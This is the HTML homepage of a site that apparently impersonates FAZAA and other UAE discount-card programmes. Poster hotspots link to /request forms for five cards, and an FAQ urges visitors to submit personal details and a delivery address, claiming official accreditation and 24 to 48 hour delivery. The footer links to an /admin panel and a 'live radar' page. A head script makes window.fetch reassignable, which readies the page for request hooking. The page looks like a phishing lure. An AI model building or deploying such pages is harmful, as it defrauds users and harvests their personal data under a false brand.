

<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>فزعة - FAZAA | أشهر بطاقات الخصومات في الإمارات</title>
    <meta name="description" content="أشهر بطاقات الخصومات في الإمارات"/>
    <meta property="og:title" content="فزعة - FAZAA"/>
    <meta property="og:description" content="أشهر بطاقات الخصومات في الإمارات"/>
    <link rel="preload" as="image" href="/home-poster.jpeg" fetchPriority="high"/>
    <link rel="stylesheet" href="/_next/static/css/5ff5908455ec5f04.css"/>
    
    <script>
        (function() {
            try {
                let currentFetch = window.fetch ? window.fetch.bind(window) : null;
                const desc = Object.getOwnPropertyDescriptor(window, 'fetch') || 
                             (window.Window ? Object.getOwnPropertyDescriptor(Window.prototype, 'fetch') : null);
                if (desc && !desc.set) {
                    try {
                        Object.defineProperty(window, 'fetch', {
                            get: function() { return currentFetch; },
                            set: function(v) { currentFetch = v; },
                            configurable: true,
                            enumerable: true
                        });
                    } catch (e1) {
                        try {
                            if (window.Window) {
                                Object.defineProperty(Window.prototype, 'fetch', {
                                    get: function() { return currentFetch; },
                                    set: function(v) { currentFetch = v; },
                                    configurable: true,
                                    enumerable: true
                                });
                            }
                        } catch (e2) {}
                    }
                }
            } catch (e) {}
        })();
    </script>
</head>
<body class="bg-[#f5f5f5] text-gray-800 antialiased selection:bg-[#c9a227] selection:text-white">
    <div class="min-h-screen flex flex-col w-full">
        
        <!-- Header الرسمي الأصلي لفزعة -->
        <header class="h-[85px] md:h-[100px] w-full relative overflow-hidden flex items-center justify-between px-6 md:px-12 z-10 shadow-md" style="background:linear-gradient(to right, #7a6318, #c9a227)">
            <div class="absolute inset-0 opacity-10 pointer-events-none" style="background-image:linear-gradient(45deg,#000 25%,transparent 25%,transparent 75%,#000 75%,#000),linear-gradient(45deg,#000 25%,transparent 25%,transparent 75%,#000 75%,#000);background-size:20px 20px;background-position:0 0,10px 10px"></div>
            
            <div class="relative z-10 flex items-center">
                <button class="bg-white/20 hover:bg-white/35 active:scale-95 transition-all text-white text-xs sm:text-sm font-medium py-1.5 px-4 rounded-full flex items-center gap-2 border border-white/30 backdrop-blur-sm cursor-pointer select-none">
                    <span>🇺🇸</span>
                    <span>English</span>
                </button>
            </div>

            <a class="relative z-10 flex flex-col items-center cursor-pointer hover:opacity-90 transition-opacity" href="/">
                <span class="text-white font-bold text-3xl leading-none mb-1 tracking-wider">فزعة</span>
                <span class="text-white text-xs font-medium tracking-[0.2em] leading-none">FAZAA</span>
            </a>
            
            <div class="w-20"></div>
        </header>

        <!-- Main Content: البوستر التفاعلي الأصلي والنظيف -->
        <main class="flex-1 w-full pb-12">
            <div class="w-full">
                <div class="relative w-full max-w-[1024px] mx-auto shadow-sm">
                    <img src="/home-poster.jpeg" alt="أشهر بطاقات الخصومات في الإمارات" class="block w-full h-auto" fetchPriority="high"/>
                    
                    <!-- أزرار النقر التفاعلية على كل بطاقة من البوستر مباشرة -->
                    <a aria-label="بطاقة فزعة" data-testid="hotspot-fazaa" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:44.1%;left:1.2%;width:32.2%;height:23.1%;" href="/request?card=fazaa"></a>
                    <a aria-label="بطاقة إسعاد" data-testid="hotspot-esaad" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:44.1%;left:34.6%;width:32%;height:23.1%;" href="/request?card=esaad"></a>
                    <a aria-label="بطاقة حماة الوطن" data-testid="hotspot-homat-al-watan" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:44.1%;left:67.5%;width:31.8%;height:23.1%;" href="/request?card=homat-al-watan"></a>
                    <a aria-label="بطاقة السعادة" data-testid="hotspot-al-saada" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:68.1%;left:15.8%;width:32.8%;height:20.1%;" href="/request?card=al-saada"></a>
                    <a aria-label="بطاقة أبشر" data-testid="hotspot-absher" class="absolute block cursor-pointer hover:bg-white/10 active:bg-white/20 rounded-lg transition-all" style="top:68.1%;left:50.8%;width:33%;height:20.1%;" href="/request?card=absher"></a>
                </div>
            </div>

            <!-- قسم الأسئلة الشائعة القابل للطي (Collapsible FAQ Accordion) -->
            <section class="max-w-3xl mx-auto px-4 sm:px-6 mt-12">
                <div class="text-center mb-8">
                    <span class="inline-block bg-[#c9a227]/10 text-[#7a6318] text-xs font-bold px-3 py-1 rounded-full mb-2">مركز المساعدة والمعلومات</span>
                    <h2 class="text-2xl md:text-3xl font-bold text-gray-900">الأسئلة الشائعة حول البطاقات</h2>
                    <p class="text-sm text-gray-500 mt-1">كل ما تحتاج لمعرفته حول إصدار واستخدام بطاقات الخصومات في الإمارات</p>
                </div>

                <div class="space-y-3.5">
                    <!-- سؤال 1 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">1</span>
                                <span>ما هي مميزات بطاقة فزعة (FAZAA) وكيف يمكن الاستفادة منها؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            بطاقة فزعة تمنحك خصومات حصرية تصل حتى 50% على آلاف المتاجر والمطاعم، وتذاكر الطيران، والفنادق، وخدمات السيارات، بالإضافة إلى عروض التأمين والرعاية الصحية داخل دولة الإمارات وخارجها.
                        </div>
                    </details>

                    <!-- سؤال 2 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">2</span>
                                <span>كيف يتم تقديم طلب إصدار البطاقة؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            يمكنك النقر مباشرة على صورة أي بطاقة في البوستر أعلاه (فزعة، إسعاد، حماة الوطن، السعادة، أبشر)، ثم تعبئة بياناتك الشخصية وعنوان التوصيل وتأكيد الطلب خلال دقائق معدودة.
                        </div>
                    </details>

                    <!-- سؤال 3 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">3</span>
                                <span>ما هي المدة الزمنية المستغرقة لتوصيل البطاقة إلى العنوان؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            يتم تجهيز وطباعة البطاقة وشحنها إلى باب منزلك في أي إمارة داخل الدولة خلال مدة تتراوح بين 24 إلى 48 ساعة من تأكيد الطلب.
                        </div>
                    </details>

                    <!-- سؤال 4 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">4</span>
                                <span>هل بطاقات الخصومات معتمدة في جميع إمارات الدولة؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            نعم، جميع البطاقات (فزعة، إسعاد، حماة الوطن، السعادة، أبشر) معتمدة رسمياً ومقبولة في جميع أنحاء دولة الإمارات لدى آلاف المتاجر والمنافذ والمؤسسات الحكومية والخاصة.
                        </div>
                    </details>

                    <!-- سؤال 5 -->
                    <details class="group bg-white rounded-2xl border border-gray-200/80 shadow-sm transition-all hover:border-[#c9a227] overflow-hidden">
                        <summary class="flex justify-between items-center p-4 sm:p-5 font-bold text-gray-900 cursor-pointer list-none select-none text-sm sm:text-base">
                            <span class="flex items-center gap-2.5">
                                <span class="w-7 h-7 rounded-lg bg-[#c9a227]/10 text-[#7a6318] flex items-center justify-center text-xs font-bold">5</span>
                                <span>كيف يمكن تفعيل واستخدام البطاقة بعد الاستلام؟</span>
                            </span>
                            <span class="text-gray-400 group-open:rotate-180 transition-transform duration-250 text-sm">▼</span>
                        </summary>
                        <div class="px-5 pb-5 pt-1 text-xs sm:text-sm text-gray-600 leading-relaxed border-t border-gray-100">
                            تصلك البطاقة مفعلة وجاهزة للاستخدام الفوري بمجرد إبرازها لدى منافذ البيع الشريكة، أو استخدام رقم العضوية والرمز الترويجي عند الشراء عبر الإنترنت.
                        </div>
                    </details>
                </div>
            </section>
        </main>

        <!-- Footer الأصلي النظيف -->
        <footer class="bg-[#1a1a1a] text-gray-400 py-8 px-6 md:px-12 w-full mt-auto">
            <div class="max-w-6xl mx-auto flex flex-col md:flex-row justify-between items-center gap-6">
                <div class="flex flex-wrap justify-center items-center gap-6 text-sm">
                    <a class="hover:text-white transition-colors cursor-pointer" href="/">سياسة الخصوصية</a>
                    <a class="hover:text-white transition-colors cursor-pointer" href="/">شروط الخدمة</a>
                    <a class="hover:text-white transition-colors cursor-pointer" href="/admin">لوحة التحكم</a>
                    <a class="hover:text-white transition-colors cursor-pointer" href="/radar">الرادار الحي</a>
                </div>
                <div class="text-sm flex items-center gap-2">
                    <span class="text-white font-bold">فزعة</span>
                    <span>|</span>
                    <span>© 2026 فزعة جميع الحقوق محفوظة</span>
                </div>
            </div>
        </footer>
    </div>
</body>
</html>
</file>
